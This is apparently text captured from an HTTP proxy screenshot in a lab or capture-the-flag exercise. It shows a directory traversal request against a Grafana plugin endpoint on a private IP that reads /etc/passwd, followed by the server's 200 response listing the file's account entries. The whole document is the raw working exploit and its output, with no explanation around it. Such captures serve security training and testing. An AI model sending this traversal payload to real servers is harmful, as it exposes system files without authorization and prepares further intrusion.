 Request
Pretty Raw Hex
\n
1 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.69.169:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-WebSocket-Version: 13
8 Origin: http://10.10.69.169:3000
9 Sec-WebSocket-Key: y3iQsZ8oTP7rbzczdlrhrA==
10 Connection: keep-alive
11 Cookie: redirect_to=%2F
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Upgrade: websocket
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Tue, 08 Jun 2021 06:24:39 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 17 Dec 2024 10:20:11 GMT
13
14 root:x:0:0:root:/root:/bin/ash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/mail:/sbin/nologin
23 news:x:9:13:news:/usr/lib/news:/sbin/nologin
24 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 man:x:13:15:man:/usr/man:/sbin/nologin
27 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
28 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
29 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
30 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
31 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
32 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
33 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
34 games:x:35:35:games:/usr/games:/sbin/nologin
35 cyrus:x:85:12::/usr/cyrus:/sbin/nologin